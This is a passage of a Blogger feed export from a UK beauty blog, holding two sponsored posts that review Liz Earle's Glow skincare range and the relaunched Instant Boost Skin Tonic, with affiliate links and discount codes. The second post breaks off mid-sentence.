Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7784409556209155472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7784409556209155472"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/10\/Balancing-beauty-and-wellness-for-students.html","title":"Balancing Beauty and Wellness: Tips for Students to Maintain a Healthy Lifestyle"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4_L3m7tp5K9m_ka308wGAmZVy7pzDeGu-3_bSbYBySWtv7onxf_EmhIt-WbW6_KiETmFAKDnh5h_fvdMhdIKmxYKfJQy5N03qcEDYu2qF34BMeO_z31Z4mAAHUUwCJ0fWSr3ATCJ_Cu_V5eh8Ddzr7FOYueVQvwq3XrnJpP-O75X8uVH0bk9qBlYy-zU\/s72-c\/D0EBBFCE-86DF-4BCB-9896-79C75E24FB26.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-856832631846890262"},"published":{"$t":"2023-03-23T10:00:00.001+00:00"},"updated":{"$t":"2023-03-23T10:00:00.159+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gel moisturisers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liz Earle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sensitive skin"}],"title":{"type":"text","$t":"A Glowing Review for The New Liz Earle Glow Range (AD) "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9d8qs1pzxTq4M8X9hFIB3KlDg4zHbVS02Wq6o3_4iGYRfnKB72ncyNzKX0_73eQCUVIacOssY9097c70EvEKjr6E2ORxgBKTM8KLdmkZ_ixURlrQtSgLNhSPr24wu4iSKWXw6W-pBZ6LLjYb4v-Myf9b8t1U4q6cVxDpdxEmJzNVkl_FA_B9e1bVV\/s3200\/7D423A43-F38E-413C-9F86-E19A33DFE7C7.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3200\" data-original-width=\"2220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9d8qs1pzxTq4M8X9hFIB3KlDg4zHbVS02Wq6o3_4iGYRfnKB72ncyNzKX0_73eQCUVIacOssY9097c70EvEKjr6E2ORxgBKTM8KLdmkZ_ixURlrQtSgLNhSPr24wu4iSKWXw6W-pBZ6LLjYb4v-Myf9b8t1U4q6cVxDpdxEmJzNVkl_FA_B9e1bVV\/s16000\/7D423A43-F38E-413C-9F86-E19A33DFE7C7.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAD - This is a paid blog post in partnership with Liz Earle Beauty\u003C\/span\u003E\u003C\/i\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELast year I \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2022\/03\/liz-earle-cleanse-and-glow-gel-.html\" target=\"_blank\"\u003Eshared my love for the then-newly launched Liz Earle Cleanse \u0026amp; Glow Cleanser\u003C\/a\u003E and it seems Liz Earle has gone and done it again, extending the glow-enhancing range to a three-product line-up with an exfoliating skin tonic and illuminating moisturiser!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor me, the Cleanse \u0026amp; Glow Cleanser marked a new, fresher vibe for Liz Earle and I had my fingers crossed that the range would be extended so I was thrilled at the news of the new Smooth \u0026amp; Glow Exfoliating Tonic; an everyday mild exfoliator that reveals ultra-smooth glowing skin, and possible star of the show Revitalise \u0026amp; Glow Illuminating Gel Moisturiser; a light gel cream that hydrates, smoothes and gives a dewy finish to the skin. This glow line-up is the perfect range to bring us into Spring\/Summer and with the below 20% off discount it's the perfect time to refresh your skincare routine.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/c.klarna.com\/al\/8i8V\/\" rel=\"nofollow\" target=\"_blank\"\u003ESHOP THE FULL GLOW RANGE HERE\u003C\/a\u003E AND RECEIVE 20% OFF WITH CODE 'NICEGLOW' UNTIL 2ND APRIL 2023\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyxCXC6uN7V613-0oV_EqxBgNVgkoaDYOv6RLrowlaAaV3psrn6VoJrgtIs-MHvpPvzDi-AZDTiU-bP37K1OQvB7ZGIFiIBehxQjIuq7VdwDcUlaa3kBOArYo5tv_xqhf0U9zksfvy4b9zPKURACxw7DWE40xvBzdME8brafmJjqXAAQJoQlOih05h\/s3202\/1CB7FE12-17D4-4331-8B84-E26615186644.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3202\" data-original-width=\"2268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyxCXC6uN7V613-0oV_EqxBgNVgkoaDYOv6RLrowlaAaV3psrn6VoJrgtIs-MHvpPvzDi-AZDTiU-bP37K1OQvB7ZGIFiIBehxQjIuq7VdwDcUlaa3kBOArYo5tv_xqhf0U9zksfvy4b9zPKURACxw7DWE40xvBzdME8brafmJjqXAAQJoQlOih05h\/s16000\/1CB7FE12-17D4-4331-8B84-E26615186644.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe Cleanser\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/c.klarna.com\/al\/7T5I\/\" rel=\"nofollow\" target=\"_blank\"\u003ECleanse \u0026amp; Glow Transforming Gel Cleanser\u003C\/a\u003E - £26.00\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDescribed by Liz Earle as a cleanser to reveal luminous, glowing skin in just 30 seconds, this sweet bergamot-scented cleanser is the perfect go-to cleanser to melt away makeup and SPF after a long day. Gone are the days when you need a two-step cleansing routine and flannel when this thick gel cleanser can lift off and dissolve makeup and then simply turn into a milk formula when water is added. For me, this has been a game changer when it comes to how long I spend in the bathroom removing a full face of makeup as once water is added, the cleanser transforms into something much lighter that can be washed away with a few splashes of the face without any residue being left behind.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EI also find the cleanser leaves my skin feeling fresh, hydrated and plump which is a perfect base for skincare to be applied to.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs for ingredients, the cleanser aims to brighten the skin with acerola cherry, a wonderful antioxidant that can contain up to 80 times the vitamin c of an orange in just a single cherry! The cleanser also contains organic black bee honey which is known for its soothing and balancing properties that I like to imagine is the reason for such silky happy skin after using the cleanser. And finally, elderberry oil which is rich in fatty acids to support the skin barrier and to keep the skin nourished.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you are looking for the makeup-removing power of a balm cleanser without the faff and the risk of your pores being clogged then I would look no further than this cleanser.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH41HLi8OSgVCk-c1DevmUbg3ZvwaB0wsEIN25gQIU6-1e-dzu6b96_YXyednGp5CIl9Sku-4VRbi09ywqiUMpesQCaP6oM-0T0l_ceXyZk5IMklPpozntHxbnw3ZqNTZBuZ-hf60BhqBIysMnllgkdtL9YmkiaHxLAooZIrfNQ6SQCFIL-n0Hf70v\/s3201\/53718B12-39A3-4162-B606-7B06B031408F.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3201\" data-original-width=\"2265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH41HLi8OSgVCk-c1DevmUbg3ZvwaB0wsEIN25gQIU6-1e-dzu6b96_YXyednGp5CIl9Sku-4VRbi09ywqiUMpesQCaP6oM-0T0l_ceXyZk5IMklPpozntHxbnw3ZqNTZBuZ-hf60BhqBIysMnllgkdtL9YmkiaHxLAooZIrfNQ6SQCFIL-n0Hf70v\/s16000\/53718B12-39A3-4162-B606-7B06B031408F.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe Skin Exfoliator\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/c.klarna.com\/al\/8i8Y\/\" rel=\"nofollow\" target=\"_blank\"\u003ESmooth \u0026amp; Glow Exfoliating Tonic\u003C\/a\u003E \u0026nbsp;- £20.00\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENext up in the Liz Earle glow-enhancing range is this wonderful everyday tonic that aims to gently exfoliate and brighten the skin. This mild exfoliator is great for anyone that's just starting out with liquid exfoliators or if you have stepped away from abrasive face scrubs but still want to keep the skin smooth and even. The tonic is also perfect for those with sensitive skin that want to avoid using harsher ingredients such as glycolic acid.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EGentle enough to be used day or night the liquid tonic is applied onto a cotton pad and gently swept over the skin or for a no-waste option, simply poured into the palm of the hands and pressed or patted into the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EKey ingredients within the tonic include prickly pear to exfoliate which has actually been shown to be as effective as glycolic acid in hydration and radiance. Along with acerola cherry to brighten the skin and sea buckthorn, which is rich in vitamin A and has brightening properties.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor me, this is an easy and effective way to exfoliate the skin on a daily basis making the most difference in how my makeup sits and lasts on my skin - no more foundation clinging to dry areas around the nose or blemishes. This really is the benefit of using a mild yet effective exfoliating skin tonic like this, skin not only feels much smoother than normal but with dead skin cells removed all other skincare products are able to penetrate more effectively and makeup not only looks better on the skin but lasts longer throughout the day.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhile some may overlook the use of Liz Earle's Skin Tonics thinking of it as an unnecessary step, I truly believe it's a key part of how smooth and bright the skin can look. \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO3YNiGIlMcl0xaeQ8qRFiRK6_5BvhFv_bjAI-r0GiBvSMGrtldM0Rg4jFD0fZzddIs8JgANWhbnRxEVR0PvYoWKVdW30Z-ed2Iqq_HeeEtgVeSe4KS9WqRwrpS5Oc1862agQpLc1OOFfQ6on2c4WJKjOOxLQEvBkoEoCkcWX-Ltq5PWZhzh-cBS64\/s3205\/5D8DEE51-02C2-44D1-A63C-061FB8316D0A.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3205\" data-original-width=\"2268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO3YNiGIlMcl0xaeQ8qRFiRK6_5BvhFv_bjAI-r0GiBvSMGrtldM0Rg4jFD0fZzddIs8JgANWhbnRxEVR0PvYoWKVdW30Z-ed2Iqq_HeeEtgVeSe4KS9WqRwrpS5Oc1862agQpLc1OOFfQ6on2c4WJKjOOxLQEvBkoEoCkcWX-Ltq5PWZhzh-cBS64\/s16000\/5D8DEE51-02C2-44D1-A63C-061FB8316D0A.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe Moisturiser\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/c.klarna.com\/al\/8i8b\/\" rel=\"nofollow\" target=\"_blank\"\u003ERevitalise \u0026amp; Glow Illuminating Gel Moisturiser\u003C\/a\u003E - £28.00\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELast but certainly not least is possibly my new favourite product from Liz Earle as it's been such a treat to us both day and night for the past month. This light gel moisturiser provides the complexion with a long-lasting glow while hydrating and nourishing the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe first thing that drew me to this moisturiser was the lightweight gel formula that left the skin instantly fresher feeling and plump; perfect for in the morning when the skin can feel sluggish. Secondly, the citrus scent which I wasn't expecting to love as much as I do; this really awakens the senses and feels beyond fresh to apply to the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIngredients include much of what is seen in the matching skin tonic; soothing prickly pear to exfoliate and add radiance, acerola cherry to brighten and sea buckthorn for that extra brightening and glow boost to the skin. \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs for the results I have seen so far I obviously cannot pinpoint my clearer, brighten complexion down to a single product from the new range but the gel moisturiser I feel has made the biggest overall difference with my skin looking much more even and brighter without makeup, especially around my eyes, nose and chin. It's also a product I've really enjoyed applying both day and night due to the fresh citrusy scent and whipped cream texture that melts over the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you are looking for a glow-enhancing moisturiser that is effective yet light then I guarantee you won't be disappointed.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhOltJt2ae8HvK4f43Ebbf8N09vQse7xLhEclwLyP4Um9G9qxCwPr_jtD9eTcerl2x5aMrzeBvtdUg5fxCErUlvgBRgAe7HLsB29j9Rk7zzySTSUXT0eVA9GpbGTOB-m4zwlO5yO01IBXReS1cYYMHWxp3eyEJiGthpk1WPkOa2ZFgB6Lg77GhAiSe\/s3224\/D461822B-29D3-4D26-8DE7-6A7E5E34F363.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3224\" data-original-width=\"2268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhOltJt2ae8HvK4f43Ebbf8N09vQse7xLhEclwLyP4Um9G9qxCwPr_jtD9eTcerl2x5aMrzeBvtdUg5fxCErUlvgBRgAe7HLsB29j9Rk7zzySTSUXT0eVA9GpbGTOB-m4zwlO5yO01IBXReS1cYYMHWxp3eyEJiGthpk1WPkOa2ZFgB6Lg77GhAiSe\/s16000\/D461822B-29D3-4D26-8DE7-6A7E5E34F363.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELiz Earle's Extended Refund Policy\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis leads me nicely to Liz Earle's generous refund policy which is worth mentioning as they have an amazing expended 60-day window for both returns and refunds. So if for any reason a purchase is not suitable for use or you have tried it and not gotten on with it then this refund policy is great.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETo summarise this is a wonderful skincare trio that can be used as a simple yet effective 3-step skincare routine or any one of these products could fit nicely within an existing routine for a Spring refresh.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EPersonally, my favourite product from the new Liz Earle line-up is the Revitalise \u0026amp; Glow Illuminating Gel Moisturiser as it ticks all the boxes when it comes to what I want from a face cream; a lightweight texture, hydration, nourishment and a good dose of antioxidants to brighten my skin. However, this is closely followed by my love of the Smooth \u0026amp; Glow Exfoliating Skin Tonic that while gentle on the skin really does exfoliate the skin well, leaving it smooth and clear.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf any of these products interest you be sure to use code '\u003Ca href=\"https:\/\/c.klarna.com\/al\/8i8V\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ENICEGLOW\u003C\/b\u003E\u003C\/a\u003E' at the Liz Earle checkout to get 20% off!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFee xo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/856832631846890262\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/03\/New-Liz-Earle-glow-range.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/856832631846890262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/856832631846890262"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/03\/New-Liz-Earle-glow-range.html","title":"A Glowing Review for The New Liz Earle Glow Range (AD) "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9d8qs1pzxTq4M8X9hFIB3KlDg4zHbVS02Wq6o3_4iGYRfnKB72ncyNzKX0_73eQCUVIacOssY9097c70EvEKjr6E2ORxgBKTM8KLdmkZ_ixURlrQtSgLNhSPr24wu4iSKWXw6W-pBZ6LLjYb4v-Myf9b8t1U4q6cVxDpdxEmJzNVkl_FA_B9e1bVV\/s72-c\/7D423A43-F38E-413C-9F86-E19A33DFE7C7.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1010039517927032312"},"published":{"$t":"2022-07-15T15:20:00.002+01:00"},"updated":{"$t":"2022-07-15T15:23:53.332+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liz Earle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toner"}],"title":{"type":"text","$t":"Liz Earle Original Formula Instant Boost Skin Tonic Returns"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFEdLfgqFgVoDvtVUAvqBGF3K0VCBeXqQKg9u8r1fPLeexAQfP3es2WkpjpVkdiKj-Btob8n6U-LFX8G9aiNCSfTWZnNdtKJxZQvPmSBKYLvDjCiytpWWI2gLO0TYuXSkn70YL0BmMo_cm3rnoT-1kfNrpBIVRIrSfypSmVFOh2LMP2wcroeBQzxW6\/s3584\/96A01B30-B69E-4286-8317-8D0AB3ECE71E.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3584\" data-original-width=\"2268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFEdLfgqFgVoDvtVUAvqBGF3K0VCBeXqQKg9u8r1fPLeexAQfP3es2WkpjpVkdiKj-Btob8n6U-LFX8G9aiNCSfTWZnNdtKJxZQvPmSBKYLvDjCiytpWWI2gLO0TYuXSkn70YL0BmMo_cm3rnoT-1kfNrpBIVRIrSfypSmVFOh2LMP2wcroeBQzxW6\/s16000\/96A01B30-B69E-4286-8317-8D0AB3ECE71E.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAD - This is a paid for post however all opinions as always remain my own.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003ELast year Liz Earle gave their best-selling\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/apprl.com\/al\/7kDQ\/\" rel=\"nofollow\" style=\"font-size: large;\" target=\"_blank\"\u003EInstant Boost Skin Tonic\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003E a makeover in the form of a new formula (polyethylene glycol was removed and replaced with sustainable plant-based alternatives) along with a new flip-cap bottle design.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBut with such a loyal and long-term fanbase, many voiced their dissatisfaction with the changes and Liz Earle being as customer-focused as they are took note and commendably\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Eannounced the relaunch of their original formula Instant Boost Skin Tonic this month.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMuS726WWBnjBISF5eLLWC5fN66iTXM78g-y7iE1mLZ_Lg1EPFsD6A6CNQzdW959gA5pC2DDsfJcw_n08j383CGd5ktbsqlirzsRvqE0MNJyMUqD8baBB4jMm-3y1v1ypziYStYH29BDJp2iaLeK6dIXDu2hnryrFnC9iebfDHhovl7AJP5jOZZia\/s1765\/12B02B81-80CA-4C83-B7B4-82DEA5EA7667.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1765\" data-original-width=\"1125\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMuS726WWBnjBISF5eLLWC5fN66iTXM78g-y7iE1mLZ_Lg1EPFsD6A6CNQzdW959gA5pC2DDsfJcw_n08j383CGd5ktbsqlirzsRvqE0MNJyMUqD8baBB4jMm-3y1v1ypziYStYH29BDJp2iaLeK6dIXDu2hnryrFnC9iebfDHhovl7AJP5jOZZia\/s16000\/12B02B81-80CA-4C83-B7B4-82DEA5EA7667.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFans new and old can now experience the original Skin Tonic formula alongside the classic twist-up-cap bottle which allows control of how much toner you wish to use perfectly without wasting a drop.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo let's get into what makes this everyday skin tonic one of Liz Earle's best-selling products and the versatile ways in which it can be used.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/apprl.com\/al\/7kDQ\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EShop Now\u003C\/b\u003E\u003C\/a\u003E - Receive 20% off plus two free reusable facial pads when you buy Instant Boost Skin Tonic with code: TONIC2 at checkout.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOver the past 15 years of being interested in skin care I've debated whether a toner is needed and I've come to the conclusion that there is a place for using a toner with the caveat of it being the \u003Ci\u003Eright\u003C\/i\u003E toner.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you think of a toner as something astringent to use after cleansing that makes the skin feel tight then think again. A good toner should feel as light and delicate as water and simply soothe, brighten and refresh the skin. And this is why Liz Earle's Instant Boost Skin Tonic has such a loyal fan base because it does just that.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith the alcohol-free toner containing ingredients of chamomile, cucumber and aloe vera there's no doubt that this is a refreshing skincare product that makes a welcome addition when skin is feeling inflamed or acting troublesome. It's also the most wonderful topical product to apply to warm stuffy-feeling skin for an 